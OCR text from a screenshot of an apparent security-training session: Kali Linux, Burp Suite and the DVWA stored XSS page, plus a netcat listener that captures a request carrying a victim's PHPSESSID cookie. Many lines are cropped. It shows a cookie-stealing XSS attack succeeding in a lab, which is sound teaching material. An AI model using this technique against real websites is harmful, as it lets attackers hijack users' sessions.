 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
2
10:26
Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard
Settings
1 ×
2
Send
Target: http://192.168.109.100
HTTP/1
Request
Pretty
1 GET /inde
2 Host: 192
3 User-Agen
Chrome/12
4 Accept: i
5 Referer:
6 Accept-En
7 Accept-La
8 Connectio
9
10
Damn Vulnerable Web Ap
192.168.109.150 / localhos
192.168.109.150/dvwa/vulnerabilities/xss_s/
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name:
Message: A
Name:
Message: B
More info
http://ha.ckers.org/xss.html
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML
<tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="30" maxlength="10">
</td>
</tr>
<tr> </tr>
in_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > input
Filter Style
:hov .cls
element
}
main.css
input,
textarea,
select
font:
Layout Computed Changes Comp
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
(kali㉿kali)-[~]
$ nc -lp 5555
GET /index.php?cookie=security=medium;%20PHPSESSID=078b40ac9fa07073ba67a33c99bc3cfc HTTP/
1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.109.150/
Pragma: no-cache
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Tue, 16 Apr 2024 08:24:31 GMT
Server: Apache/2.4.58 (Debian)
Content-Length: 59
Connection: close
Content-Type: text/html; charset=UTF-8
security=medium; PHPSESSID=078b40ac9fa07073ba67a33c99bc3cfc
(kali㉿kali)-[~]
$
Inspector
Selection
(0xe2)
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Search 0 highlights
Search 0 highlights